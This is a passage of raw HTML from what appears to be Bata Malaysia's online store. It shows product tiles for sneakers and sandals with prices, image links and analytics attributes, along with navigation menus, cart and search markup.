https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286263">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286263"
        data-analytics-product-id="521D_2025_8286263"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html"
        aria-labelledby="brand-521D_2025_8286263 product-521D_2025_8286263-name product-521D_2025_8286263-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286263-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286263-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286263"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2025_8286263"
    data-dimension1="521D_068282633505M"
    data-dimension2="8286263"
    data-dimension3="521D_2025_8286263"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your everyday style with the POWER MEN SNEAKERS, designed for the modern man who values both comfort and fashion. Crafted with a breathable textile upper and a soft mesh lining, these sneakers ensure all-day comfort whether you're hitting the gym or running errands. The durable TPR outsole provides excellent traction and support, making every step a breeze. Perfect for casual outings or a laid-back lifestyle, these sneakers are your go-to choice for effortless style and versatility."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068282633505M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/clearance/" data-menu-index="2" data-menu-selection="Clearance" aria-label="Clearance" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Clearance</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Clearance</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_3419162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            EJEN ALI
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" aria-label="EJEN ALI KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw92c6d348/images/tile/3419162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="EJEN ALI KIDS SNEAKERS"
        title="EJEN ALI KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_3419162">
        EJEN ALI
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_3419162"
        data-analytics-product-id="521D_2023_3419162"
        href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html"
        aria-labelledby="brand-521D_2023_3419162 product-521D_2023_3419162-name product-521D_2023_3419162-price">
        <div class="cc-tile-product-name" id="product-521D_2023_3419162-name">
            EJEN ALI KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_3419162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_3419162" href="/my/kids/boys/sneakers/ejen-ali-kids-sneakers-521D_2023_3419162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.00">
            
                <div class="format-price-layout">
                    
                    RM 9.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_3419162"
    data-name="EJEN ALI KIDS SNEAKERS"
    data-id="521D_2023_3419162"
    data-dimension1="521D_293411622374K"
    data-dimension2="3419162"
    data-dimension3="521D_2023_3419162"
    data-price="9.00"
    data-brand="EJEN ALI"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Unleash your child's adventurous spirit with the EJEN ALI Kids Sneakers! Designed for both style and comfort, these sneakers feature a durable textile upper and a soft textile lining, ensuring a cozy fit for all-day wear. The lightweight PVC outsole offers excellent traction, making them perfect for active play. With their vibrant design inspired by the beloved EJEN ALI series, these sneakers will have your little one stepping out in confidence. Elevate their free time with shoes that combine fun and functionality!"
    data-producturl="https://www.bata.com/my/ejen-ali-kids-sneakers-521D_293411622374K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw40501e8d/images/tile/3419162_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/my/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="MYR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/my/orders/cart" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/my/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
